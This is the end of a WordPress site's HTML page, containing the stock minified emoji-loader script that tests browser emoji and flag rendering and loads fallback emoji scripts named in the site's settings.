const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fleetpartners.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
	</body>
</html>
